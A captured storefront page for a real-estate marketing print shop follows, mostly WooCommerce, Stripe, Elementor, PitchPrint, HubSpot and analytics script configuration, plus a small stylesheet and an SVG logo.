var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/bkbrokerages.agentstore.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"cd90e2308d","updatePaymentIntentNonce":"f10ccae82a","createSetupIntentNonce":"6262f7ac35","createAndConfirmSetupIntentNonce":"a22adad118","updateFailedOrderNonce":"f60da7a155","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/bkbrokerages.agentstore.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/bkbrokerages.agentstore.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"Inter, sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"0d0d10a9b8","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","nonce":"8e02e1f287","urls":{"assets":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bkbrokerages.agentstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bkbrokerages.agentstore.com\/cart\/","checkout_page_url":"https:\/\/bkbrokerages.agentstore.com\/checkout\/","fragments_nonce":"7de5209940"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":364131,"name":"Postcards 4X6","brand":"","category":"BRANDco","variant":"","quantity":1,"price":"50.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://bkbrokerages.agentstore.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://bkbrokerages.agentstore.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '364131',
							name: 'postcards-4x6'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bkbrokerages.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/css/frontoffice.css?ver=1.0.0
body_size: -429
content:
.fuaw_wrapper_input .fuaw_wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    padding: 20px 0px;
}
.fuaw_wrapper_input {
    padding: 18px;
    margin-bottom: 10px;
}
.fuaw_field_note input {
    width: 100%;
    border-radius: 7px;
    margin-top: 8px;
}
.fuaw_field_note span img {
    width: 30px;
    cursor: pointer;
}
.fuaw_content {
    display: none;
    overflow: hidden;
}
.fuaw_field_upload .fuaw_file_price {
    display: block;
    font-size: 14px;
    font-weight: bold;
}
.fuaw_wrapper_input .fuaw_wrap:nth-last-child(2) {
    border: none !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg
body_size: 1445
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="124px" height="50px" viewBox="0 0 124 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Artboard</title>
    <g id="Artboard" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-25-Copy" transform="translate(3.000000, 3.000000)">
            <polygon id="Fill-1" fill="#231F20" points="0 44.9492814 61.4666096 44.9492814 61.4666096 13.6595309 0 13.6595309"></polygon>
            <g id="Group-24" transform="translate(3.302348, 0.158430)">
                <path d="M28.1075251,1.42721991 C34.429871,1.42721991 39.720233,6.05463552 40.9561369,12.1928755 L42.3158788,12.1928755 C41.0609864,5.29179305 35.169597,0.0509662427 28.1075251,0.0509662427 C21.0462787,0.0509662427 15.1548893,5.29179305 13.8999969,12.1928755 L15.2597389,12.1928755 C16.4956427,6.05463552 21.7860048,1.42721991 28.1075251,1.42721991" id="Fill-2" fill="#231F20"></path>
                <path d="M7.12762353,31.9198661 L5.55818249,23.0761772 L3.96149706,31.9198661 L7.12762353,31.9198661 Z M7.52060298,33.9863105 L3.59576199,33.9863105 L2.81062867,38.3033054 L0.429635519,38.3033054 L4.06634662,19.9884815 L7.10203033,19.9884815 L10.7907534,38.3033054 L8.27931751,38.3033054 L7.52060298,33.9863105 Z" id="Fill-4" fill="#FEFEFE"></path>
                <path d="M21.4382675,34.6409185 C21.4382675,37.3876468 19.7639769,38.512922 16.9891787,38.512922 L16.7803052,38.512922 C14.0071581,38.512922 12.3328675,37.4140656 12.3328675,34.6409185 L12.3328675,23.6507033 C12.3328675,21.0088246 14.0071581,19.7786999 16.7803052,19.7786999 L16.9891787,19.7786999 C19.7639769,19.7786999 21.4382675,21.0088246 21.4382675,23.6507033 L21.4382675,26.1893836 L18.9788436,26.1893836 L18.9788436,24.1229391 C18.9788436,22.5006605 18.2457222,21.9508195 16.8851547,21.9508195 C15.5245872,21.9508195 14.7914659,22.5006605 14.7914659,24.1229391 L14.7914659,34.1703339 C14.7914659,35.7926125 15.5245872,36.3416279 16.8851547,36.3416279 C18.2457222,36.3416279 18.9788436,35.7926125 18.9788436,34.1703339 L18.9788436,31.109057 L16.7803052,31.109057 L16.7803052,29.0153682 L21.4382675,29.0153682 L21.4382675,34.6409185 Z" id="Fill-6" fill="#FEFEFE"></path>
                <polygon id="Fill-8" fill="#FEFEFE" points="24.2093505 38.3036356 24.2093505 19.9879862 31.9277642 19.9879862 31.9277642 22.1601058 26.6687745 22.1601058 26.6687745 27.9160989 31.1162121 27.9160989 31.1162121 30.1138118 26.6687745 30.1138118 26.6687745 36.1323416 32.006195 36.1323416 32.006195 38.3036356"></polygon>
                <polygon id="Fill-10" fill="#FEFEFE" points="34.3848765 38.3036356 34.3848765 19.9879862 36.8443004 19.9879862 41.4494251 32.5996545 41.4494251 19.9879862 43.7255687 19.9879862 43.7255687 38.3036356 41.3709944 38.3036356 36.6618456 25.2742203 36.6618456 38.3036356"></polygon>
                <polygon id="Fill-12" fill="#FEFEFE" points="54.3722572 22.1603535 51.1805375 22.1603535 51.1805375 38.3038833 48.720288 38.3038833 48.720288 22.1603535 45.5285684 22.1603535 45.5285684 19.9882339 54.3722572 19.9882339"></polygon>
                <path d="M68.3701688,26.3729941 L68.3701688,23.9655822 C68.3701688,22.2128608 67.6642918,21.4533207 66.0147688,21.4533207 C64.366897,21.4533207 63.6610201,22.2128608 63.6610201,23.9655822 L63.6610201,25.2477189 C63.6610201,26.4770181 64.0795927,26.8435788 65.3088919,27.5246881 L67.9260029,28.9628608 C69.3385824,29.7479941 70.2797517,30.7164078 70.2797517,32.2602556 L70.2797517,34.6932608 C70.2797517,37.3623838 68.8407534,38.5132522 66.0676064,38.5132522 L66.0147688,38.5132522 C63.2416218,38.5132522 61.8034491,37.387977 61.8034491,34.6932608 L61.8034491,31.6575771 L63.6610201,31.6575771 L63.6610201,34.2738625 C63.6610201,36.0009907 64.366897,36.8389616 66.0420132,36.8389616 C67.7163038,36.8389616 68.4221808,36.0009907 68.4221808,34.2738625 L68.4221808,32.809271 C68.4221808,31.5799719 67.9515961,31.1085616 66.6958782,30.4018591 L64.1316047,28.9892796 C62.5357449,28.1001223 61.8034491,27.3405822 61.8034491,25.7447224 L61.8034491,23.5470095 C61.8034491,20.9827361 63.4777397,19.7790301 65.9891756,19.7790301 L66.0420132,19.7790301 C68.5534491,19.7790301 70.2277397,20.9827361 70.2277397,23.5470095 L70.2277397,26.3729941 L68.3701688,26.3729941 Z" id="Fill-14" fill="#231F20"></path>
                <polygon id="Fill-16" fill="#231F20" points="80.352492 21.6895212 77.0030852 21.6895212 77.0030852 38.3036356 75.1190955 38.3036356 75.1190955 21.6895212 71.7969331 21.6895212 71.7969331 19.9879862 80.352492 19.9879862"></polygon>
                <path d="M86.5508348,36.81213 C88.3043817,36.81213 89.0630963,36.0798343 89.0630963,34.1702513 L89.0630963,24.1228565 C89.0630963,22.212448 88.3043817,21.4801523 86.5508348,21.4801523 C84.7981134,21.4801523 84.0393989,22.212448 84.0393989,24.1228565 L84.0393989,34.1702513 C84.0393989,36.0798343 84.7981134,36.81213 86.5508348,36.81213 M86.4459852,19.7786173 L86.6556843,19.7786173 C89.4288313,19.7786173 90.9462604,21.0351608 90.9462604,23.6514463 L90.9462604,34.640836 C90.9462604,37.2571215 89.4288313,38.513665 86.6556843,38.513665 L86.4459852,38.513665 C83.6728382,38.513665 82.1554091,37.2571215 82.1554091,34.640836 L82.1554091,23.6514463 C82.1554091,21.008742 83.6728382,19.7786173 86.4459852,19.7786173" id="Fill-18" fill="#231F20"></path>
                <path d="M95.9677287,28.9110139 L98.4015594,28.9110139 C100.154281,28.9110139 100.912995,28.1778926 100.912995,26.2683097 L100.912995,24.3314824 C100.912995,22.4218995 100.154281,21.6896037 98.4015594,21.6896037 L95.9677287,21.6896037 L95.9677287,28.9110139 Z M101.462836,38.3037182 L98.6632705,30.5853045 L98.5055834,30.5853045 L95.9677287,30.5853045 L95.9677287,38.3037182 L94.0845646,38.3037182 L94.0845646,19.9880687 L98.5055834,19.9880687 C101.279556,19.9880687 102.796985,21.2446123 102.796985,23.8608977 L102.796985,26.7133011 C102.796985,28.6228841 101.986259,29.8001712 100.468004,30.2980002 L103.425257,38.3037182 L101.462836,38.3037182 Z" id="Fill-20" fill="#231F20"></path>
                <polygon id="Fill-22" fill="#231F20" points="105.881956 38.3036356 105.881956 19.9879862 113.286647 19.9879862 113.286647 21.6895212 107.76512 21.6895212 107.76512 28.1778101 112.475095 28.1778101 112.475095 29.8529262 107.76512 29.8529262 107.76512 36.6029262 113.364252 36.6029262 113.364252 38.3036356"></polygon>
            </g>
        </g>
    </g>
</svg>